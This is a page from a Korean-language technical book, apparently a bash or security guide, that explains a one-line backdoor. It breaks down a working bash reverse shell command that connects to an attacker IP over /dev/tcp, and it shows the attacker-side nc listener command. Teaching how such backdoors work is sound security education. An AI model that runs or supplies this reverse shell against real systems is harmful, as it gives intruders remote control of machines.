 단 한 줄의 명령이지만 많은 일이 일어난다. 그럼 이 명령줄의 각 부분을 차례로 살펴보자.

/bin/bash -i

이 명령은 새 bash 인스턴스를 대화식(interactive) 모드로 시작한다.

< /dev/tcp/192.168.10.5/8080

이 재지정에 의해 192.168.10.5에 있는 공격자 시스템의 8080번 포트에 대한 TCP 연결이 만들어지며, 그 연결을 통해 대상 시스템에 들어온 모든 것이 방금 띄운 bash 인스턴스로 입력된다. IP 주소와 포트 번호를 독자의 공격자 시스템에 맞게 적절히 수정해야 한다.

1>&0 2>&0

이 부분은 표준 출력(파일 서술자 1)과 표준 오류(파일 서술자 2)를 모두 표준 입력(파일 서술자 0)으로 재지정한다. 결과적으로 새 bash 인스턴스의 모든 출력과 오류 메시지가 앞에서 만든 TCP 연결을 통해 공격자 시스템에 전달된다.

CAUTION 재지정의 순서가 중요하다. 소켓(TCP 연결)을 먼저 열고, 파일 서술자들이 그 소켓을 사용하도록 재지정해야 한다.

공격자 시스템에서는 서버 포트를 열어서 대상 시스템이 요청한 연결을 기다려야 한다. 이를 위해 nc 명령을 다음과 같이 실행한다.

$ nc -l -v -p 8080

listening on [any] 8080

-p 옵션으로 지정한 포트 번호가 앞에서 뒷문을 만들 때 사용한 포트 번호와 일치해야 함을 주의하기 바란다. 연결이 만들어지면 터미널에 보통의 셸 프롬프트가 나타나므로 마치 nc가 종료된 것처럼 보인다. 그러나 실제로는 nc가 여전히 실행 중이며, 터미널에 나타난 것은 원격 시스템(대상 시스템)에서 실행된 새 bash 인스턴스의 프롬프트이다. 이제 이 프롬프트에 입력한 모든 명령은 대상 시스템에서 실행된다.

16.2 명령문 한 줄짜리 뒷문 289